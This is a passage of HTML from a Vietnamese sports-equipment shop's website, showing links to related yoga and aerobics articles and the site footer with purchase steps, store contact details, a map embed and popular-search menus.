                                    <p class="item-excerpt">
                                        Các bài tập yoga luôn là giải pháp hữu hiệu cho cuộc sống hiện đại nhiều bộn bề và lo toan như hiện nay. Tuy nhiên, các tư thế tập...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/2-bai-tap-yoga-giam-can/" title="2 bài tập yoga giảm cân nhanh chóng giúp bạn dáng gọn eo thon">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/09/2-bai-tap-yoga-giam-can-nhanh-chong-sport360vn-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="2 bài tập yoga giảm cân nhanh chóng giúp bạn dáng gọn eo thon" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/09/2-bai-tap-yoga-giam-can-nhanh-chong-sport360vn-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/2-bai-tap-yoga-giam-can-nhanh-chong-sport360vn-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/2-bai-tap-yoga-giam-can-nhanh-chong-sport360vn.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/2-bai-tap-yoga-giam-can/" title="2 bài tập yoga giảm cân nhanh chóng giúp bạn dáng gọn eo thon">
                                            2 bài tập yoga giảm cân nhanh chóng giúp bạn dáng gọn eo thon                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Bạn sẽ sở hữu một thân hình săn chắc, và quyến rũ chỉ với 10 phút tập 2 bài tập Yoga giảm cân mỗi ngày. Đây chắc chắn là liệu...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/tac-dung-cua-yoga-voi-nam-gioi/" title="Tác dụng của Yoga với nam giới">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/09/Tac-dung-cua-tap-Yoga-doi-voi-nam-gioi-sport360vn-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Tác dụng của Yoga với nam giới" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/09/Tac-dung-cua-tap-Yoga-doi-voi-nam-gioi-sport360vn-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/Tac-dung-cua-tap-Yoga-doi-voi-nam-gioi-sport360vn-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/Tac-dung-cua-tap-Yoga-doi-voi-nam-gioi-sport360vn.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/tac-dung-cua-yoga-voi-nam-gioi/" title="Tác dụng của Yoga với nam giới">
                                            Tác dụng của Yoga với nam giới                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Yoga là một môn thể thao rất được mọi người ưa thích với nhiều lợi ích khác nhau. Vậy tác dụng của Yoga đối với nam giới như thế nào?...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        </div>

                    
                            <div class="row">

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/nhung-luu-y-khi-tap-yoga/" title="Tập yoga &#8211; Những lưu ý mà bạn cần biết">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/09/tap-yoga-de-hay-kho-va-can-luu-y-nhung-gi-sport360vn-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Tập yoga - Những lưu ý mà bạn cần biết" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/09/tap-yoga-de-hay-kho-va-can-luu-y-nhung-gi-sport360vn-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/tap-yoga-de-hay-kho-va-can-luu-y-nhung-gi-sport360vn-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/tap-yoga-de-hay-kho-va-can-luu-y-nhung-gi-sport360vn.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/nhung-luu-y-khi-tap-yoga/" title="Tập yoga &#8211; Những lưu ý mà bạn cần biết">
                                            Tập yoga &#8211; Những lưu ý mà bạn cần biết                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Tập Yoga từ lâu đã trở thành một xu thế trong tập luyện sức khỏe. Tuy nhiên bạn đừng tập nó như một phong trào, mà hãy thực sự coi...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/cach-chon-tham-yoga-tot-nhat/" title="Cách chọn thảm yoga tốt nhất">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/09/cach-chon-tham-yoga-tot-nhat-sport360vn-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Cách chọn thảm yoga tốt nhất" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/09/cach-chon-tham-yoga-tot-nhat-sport360vn-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/cach-chon-tham-yoga-tot-nhat-sport360vn-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/cach-chon-tham-yoga-tot-nhat-sport360vn.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/cach-chon-tham-yoga-tot-nhat/" title="Cách chọn thảm yoga tốt nhất">
                                            Cách chọn thảm yoga tốt nhất                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Thảm Yoga là một trợ thủ đắc lực để giúp người tập gym cảm thấy thoải mái và mang lại hiệu quả tập luyện cao nhất. Để chọn mua thảm...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/tham-yoga-tot/" title="Thảm yoga có tác dụng gì, chọn mua thảm Yoga loại nào tốt">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/09/tac-dung-va-cach-chon-tham-yoga-tot-sport360vn-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Thảm yoga có tác dụng gì, chọn mua thảm Yoga loại nào tốt" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/09/tac-dung-va-cach-chon-tham-yoga-tot-sport360vn-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/tac-dung-va-cach-chon-tham-yoga-tot-sport360vn-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/tac-dung-va-cach-chon-tham-yoga-tot-sport360vn.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/tham-yoga-tot/" title="Thảm yoga có tác dụng gì, chọn mua thảm Yoga loại nào tốt">
                                            Thảm yoga có tác dụng gì, chọn mua thảm Yoga loại nào tốt                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Tập yoga mang đến nhiều giá trị đối với sức khỏe và để hiệu quả hơn nữa nhiều người sử dụng thêm các phụ kiện như thảm yoga tốt bởi...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/ba-bau-co-nen-tap-yoga/" title="Bà bầu có nên tập yoga &#8211; tư vấn từ chuyên gia sức khỏe">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/08/Ba-bau-co-nen-tap-yoga-sport360vn-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Bà bầu có nên tập yoga - tư vấn từ chuyên gia sức khỏe" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Ba-bau-co-nen-tap-yoga-sport360vn-1-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Ba-bau-co-nen-tap-yoga-sport360vn-1-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Ba-bau-co-nen-tap-yoga-sport360vn-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/ba-bau-co-nen-tap-yoga/" title="Bà bầu có nên tập yoga &#8211; tư vấn từ chuyên gia sức khỏe">
                                            Bà bầu có nên tập yoga &#8211; tư vấn từ chuyên gia sức khỏe                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Yoga là một bộ môn thể thao rất tốt cho việc rèn luyện sức khỏe đặc biệt là đối với chị em phụ nữ. Nó giúp bạn cải thiện sức...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        </div>

                    
                            <div class="row">

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/tap-yoga-giam-mo-bung-tuyet-voi/" title="Tập yoga giảm mỡ bụng tuyệt vời">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/08/Tap-yoga-giam-mo-bung-tuyet-voi-sport360vn-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Tập yoga giảm mỡ bụng tuyệt vời" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Tap-yoga-giam-mo-bung-tuyet-voi-sport360vn-1-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Tap-yoga-giam-mo-bung-tuyet-voi-sport360vn-1-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Tap-yoga-giam-mo-bung-tuyet-voi-sport360vn-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/tap-yoga-giam-mo-bung-tuyet-voi/" title="Tập yoga giảm mỡ bụng tuyệt vời">
                                            Tập yoga giảm mỡ bụng tuyệt vời                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Từ lâu nay, yoga đã được biết như là một phương thức tập luyện thân thể mang lại nhiều tác dụng. Ví dụ như giúp tĩnh tâm, giảm căng thẳng,...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/aerobic-giam-mo-bung-hieu-qua-nhanh-chong/" title="Aerobic giảm mỡ bụng hiệu quả nhanh chóng">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/08/Aerobic-giam-mo-bung-hieu-qua-nhanh-chong-sport360vn-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Aerobic giảm mỡ bụng hiệu quả nhanh chóng" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Aerobic-giam-mo-bung-hieu-qua-nhanh-chong-sport360vn-1-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Aerobic-giam-mo-bung-hieu-qua-nhanh-chong-sport360vn-1-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Aerobic-giam-mo-bung-hieu-qua-nhanh-chong-sport360vn-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/aerobic-giam-mo-bung-hieu-qua-nhanh-chong/" title="Aerobic giảm mỡ bụng hiệu quả nhanh chóng">
                                            Aerobic giảm mỡ bụng hiệu quả nhanh chóng                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Mặc dù có nhiều bộ môn thể dục khác nhau mang đến cho bạn vóc dáng lý tưởng nhưng aerobic giảm mỡ bụng hiệu quả nhanh chóng vẫn là lựa...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        </div>

                    
                </div>
            </div>

        </div>


    </div><!-- .site-shop-single -->

    
		
	
                </div><!-- .col-md-9 -->

                
            </div><!-- .row -->
        </div><!-- .container -->
    </div><!-- .site-shop -->

    
	
    </div><!--End Sticky Footer-->

    <footer class="site-footer">

        <div class="container">
    <div class="footer-top">
        <div class="footer-top__desc">
            <strong>Quy trình mua hàng trên <span style="color: #00b0f0;">Sport</span><span style="color: #b00000;">360</span> hoặc để nhanh nhất và tiết kiệm nhất hãy gọi cho chúng tôi qua</strong> :
<p style="color: red;">Hotline: <strong>0984.187.697 - 0984.18.08.87</strong></p>        </div>
        <div class="footer-top__allstep">
            <div class="footer-top__step1 footer-top__step">
                <div class="img"> <img src="https://sport360.vn/wp-content/uploads/2019/06/1.png" alt="Khách hàng đặt trên SPORT360"/></div>
                <div class="content">
                    <span>
                        Bước 1:                    </span>
                    <p>Khách hàng đặt trên SPORT360</p>
                    <i class="fas fa-arrow-circle-right"></i>
                </div>
            </div>

            <div class="footer-top__step2 footer-top__step">
                <div class="img"><img src="https://sport360.vn/wp-content/uploads/2019/06/2.png" alt="Khách hàng nhập thông tin"/></div>
                <div class="content">
                    <span>
                        Bước 2:                    </span>
                    <p>Khách hàng nhập thông tin</p>
                </div>
                <i class="fas fa-arrow-circle-right"></i>
            </div>

            <div class="footer-top__step3 footer-top__step">
                <div class="img">
                    <div class="img"><img src="https://sport360.vn/wp-content/uploads/2019/06/3.png" alt="Thanh toán"/></div>
                </div>
                <div class="content">
                    <span>
                        Bước 3:                    </span>
                    <p>Thanh toán</p>
                    <i class="fas fa-arrow-circle-right"></i>
                </div>
            </div>

            <div class="footer-top__step4 footer-top__step">
                <div class="img"><img src="https://sport360.vn/wp-content/uploads/2019/06/4.png" alt="SPORT360 xác nhận và vận chuyển"/></div>
                <div class="content">
                    <span>
                        Bước 4:                    </span>
                    <p>SPORT360 xác nhận và vận chuyển</p>
                    <i class="fas fa-arrow-circle-right"></i>
                </div>
            </div>

            <div class="footer-top__step5 footer-top__step">
                <div class="img"><img src="https://sport360.vn/wp-content/uploads/2019/06/5.png" alt="Khách hàng xác nhận"/></div>
                <div class="content">
                    <span>
                        Bước 5:                    </span>
                    <p>Khách hàng xác nhận</p>
                </div>
            </div>
        </div>
    </div>
</div>

    <div class="site-footer__multi--column">
        <div class="container">
            <div class="row">
                
                    <div class="col-12 col-sm-6 col-md-4 col-lg-3">

                        <section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section><section id="nav_menu-9" class="widget widget_nav_menu"><h5 class="widget-title">Hỗ trợ khách hàng</h5><div class="menu-ho-tro-khach-hang-container"><ul id="menu-ho-tro-khach-hang" class="menu"><li id="menu-item-379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-379"><a target="_blank" rel="nofollow" href="/ho-tro-khach-hang/cac-cach-thuc-mua-hang/">Hướng dẫn mua hàng</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a target="_blank" rel="nofollow" href="/ho-tro-khach-hang/cach-mua-hang-voi-khach-ngoai-tinh-ha-noi/">khách ngoại tỉnh mua hàng</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a target="_blank" rel="nofollow" href="/ho-tro-khach-hang/cac-hinh-thuc-thanh-toan/">Phương thức thanh toán</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376"><a target="_blank" rel="nofollow" href="/chinh-sach-chung/chinh-sach-van-chuyen-giao-hang/">Chính sách giao hàng</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-378"><a target="_blank" rel="nofollow" href="/chinh-sach-chung/chinh-sach-doi-tra-hang-hoa/">Chính sách đổi trả hàng</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a target="_blank" rel="nofollow" href="/chinh-sach-chung/chinh-sach-bao-mat-thong-tin/">Chính sách bảo mật</a></li>
</ul></div></section><section id="sport_social_widget-3" class="widget sport_social_widget"><h5 class="widget-title">Follow:</h5>		
        <div class="social-widget social-network-toTopFromBottom">
            
            <div class="social-network-item item-facebook">
                <a target="_blank" href="https://www.facebook.com/ShopSport360/" rel="nofollow">
                    <i class="fa fa-facebook" aria-hidden="true"></i>
                </a>
            </div>


        
            <div class="social-network-item item-twitter">
                <a target="_blank" href="https://twitter.com/sport360_sale" rel="nofollow">
                    <i class="fa fa-twitter" aria-hidden="true"></i>
                </a>
            </div>


        
            <div class="social-network-item item-google-plus">
                <a target="_blank" href="#" rel="nofollow">
                    <i class="fa fa-google-plus" aria-hidden="true"></i>
                </a>
            </div>


        
            <div class="social-network-item item-linkedin">
                <a target="_blank" href="#" rel="nofollow">
                    <i class="fa fa-linkedin" aria-hidden="true"></i>
                </a>
            </div>


        
            <div class="social-network-item item-youtube">
                <a target="_blank" href="https://www.youtube.com/channel/UCbdzxEkgZIjTKGgVut1qRqA" rel="nofollow">
                    <i class="fa fa-youtube" aria-hidden="true"></i>
                </a>
            </div>


                </div>

    </section>
                    </div>

                
                    <div class="col-12 col-sm-6 col-md-4 col-lg-5">

                        <section id="custom_html-3" class="widget_text widget widget_custom_html"><h5 class="widget-title">Thông tin cửa hàng</h5><div class="textwidget custom-html-widget"><div class="sidebox_foorter">
	<h4 class="sidebox_foorter__title "><span class="sidebox_foorter__title-wrapper">Showroom siêu thị dụng cụ thể thao sport360.vn</span></h4>
	<div class="sidebox_foorter__body">
		<ul class="ty-text-links">
			<li class="map_top"><i class="icon-moon-arrow-right-alt1"></i><strong>Cửa hàng chính:</strong> 
				14C/9/95 Chùa Bộc , Đống Đa , Hà Nội</li>
		</ul>
		<span style="background-color: #ff0000; color: #ffffff;"><span >&nbsp;</span><a style="color: #ffffff;" rel="nofollow" href="https://sport360.vn/ban-do/">Bản đồ đi tới&nbsp;cửa hàng </a></span>(Gần nhà thi đấu đại học Thủy Lợi)
	</div>
	<div class="sidebox_foorter__body">
		<ul class="ty-text-links">
			<li class="map_top"><strong>Hotline: </strong>0984.187.697 - 0246.292.1887</li>
				</ul>
		<ul class="ty-text-links">
			<li class="email_top"><i class="icon-moon-email"></i><strong>Email: </strong><span style="text-decoration: underline;">sport360.vn@gmail.com</span></li>
			<li class="time_top"><i class="icon-moon-clock-8"></i><strong>Làm việc:</strong> 8h - 22h Tất cả các ngày trong tuần . </li>
		</ul>
	</div>
	<div class="pagepay">Bạn có thể thanh toán với <img src="https://sport360.vn/wp-content/uploads/2019/06/thanhtoan.png" alt="thanh toan" width="289" height="35"></div>
</div>

<button id="getpassCode" style="color: white; background-color: #f44336; border-radius: 8px; box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);"><b>XEM THÊM</b></button>
</div></section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section>
                    </div>

                
                    <div class="col-12 col-sm-6 col-md-4 col-lg-4">

                        <section id="custom_html-5" class="widget_text widget widget_custom_html"><h5 class="widget-title">Fanpage thể thao sport360</h5><div class="textwidget custom-html-widget"><iframe data-lazyloaded="1" src="about:blank" class="sport-fb" data-src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FShopSport360&tabs&width=380&height=154&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="380" height="154" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media"></iframe><noscript><iframe class="sport-fb" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FShopSport360&tabs&width=380&height=154&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="380" height="154" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media"></iframe></noscript></div></section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section><section id="media_image-2" class="widget widget_media_image"><a href="#"><img width="180" height="68" src="https://sport360.vn/wp-content/uploads/2019/06/dathongbao.png" class="image wp-image-443  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section>
                    </div>

                
                    <div class="col-12 col-sm-6 col-md-4 col-lg-12">

                        <section id="custom_html-4" class="widget_text widget widget_custom_html"><h5 class="widget-title">Bản đồ đến shop thể thao sport360</h5><div class="textwidget custom-html-widget"><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14898.752518623332!2d105.828301!3d21.005135!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xaaaab45bd7929277!2sSelling+System+Sports+360!5e0!3m2!1sen!2sus!4v1561742233427!5m2!1sen!2sus" width="100%" height="600" frameborder="0" style="border:0" allowfullscreen></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14898.752518623332!2d105.828301!3d21.005135!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xaaaab45bd7929277!2sSelling+System+Sports+360!5e0!3m2!1sen!2sus!4v1561742233427!5m2!1sen!2sus" width="100%" height="600" frameborder="0" style="border:0" allowfullscreen></iframe></noscript>
<div class="sdcd">
<a href="https://sport360.vn/ban-do/" rel="nofollow" title="xem bản đồ chỉ đường đến Shop">Xem sơ đồ chỉ đường</a>	
</div>
</div></section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section>
                    </div>

                            </div>
        </div>
    </div>

<div class="much-search">
    <div class="container">
        <h5>Tìm kiếm nhiều:</h5>
        <div class="row">
            <div class="col-md-3 col-sm-6 col-6">
                <ul id="menu-tim-kiem-nhieu-1" class=""><li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">bao cát đấm bốc</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/gang-tay-boxing/">găng tay boxing</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bang-quan-tay/">băng đa boxing</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/gia-treo-bao-cat/">giá treo bao cát</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/dich-dam-dich-da/">đích đấm đá tập võ</a></li>
<li id="menu-item-44753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44753"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bong-phan-xa/">bóng đấm phản xạ</a></li>
<li id="menu-item-44754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44754"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/tru-dam-tu-dung-hang-nang-360/">trụ đấm tự đứng</a></li>
</ul>            </div>
            <div class="col-md-3 col-sm-6 col-6">
                <ul id="menu-tim-kiem-nhieu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">bao cát đấm bốc</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/gang-tay-boxing/">găng tay boxing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bang-quan-tay/">băng đa boxing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/gia-treo-bao-cat/">giá treo bao cát</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/dich-dam-dich-da/">đích đấm đá tập võ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44753"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bong-phan-xa/">bóng đấm phản xạ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44754"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/tru-dam-tu-dung-hang-nang-360/">trụ đấm tự đứng</a></li>
</ul>            </div>
            <div class="col-md-3 col-sm-6 col-6">
                <ul id="menu-tim-kiem-nhieu-3" class=""><li id="menu-item-574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-574"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/">găng tay tập gym</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-575"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/">bao tay tập gym</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-576"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">dây đàn hồi tập gym</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">dây mini band tập gym</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2147"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">dây ngũ sắc tập gym</a></li>
<li id="menu-item-44757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44757"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/">dây nhảy thể dục</a></li>
<li id="menu-item-44758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44758"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/">dây nhảy giảm cân</a></li>
</ul>            </div>
            <div class="col-md-3 col-sm-6 col-6">
                <ul id="menu-tim-kiem-nhieu-4" class=""><li id="menu-item-2150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2150"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/dai-lung/">đai lưng tập gym</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2151"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-tap-the-hinh/phong-tap-gym/day-thung-tap-the-luc/">dây thừng tập gym</a></li>
<li id="menu-item-2152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2152"><a target="_blank" rel="noopener" href="https://sport360.vn/yoga-aerobic-matxa/tham-tap-yoga/">thảm yoga</a></li>
<li id="menu-item-2153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2153"><a target="_blank" rel="noopener" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/">bóng yoga</a></li>
<li id="menu-item-2154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2154"><a target="_blank" rel="noopener" href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/">bục dậm nhảy aerobic</a></li>
<li id="menu-item-44759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44759"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-the-thao/boi-loi/">quần bơi</a></li>
<li id="menu-item-44760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44760"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-the-thao/boi-loi/">kính bơi</a></li>
</ul>            </div>
        </div>
    </div>
</div>
<div class="site-footer__copyright">
    <div class="container">
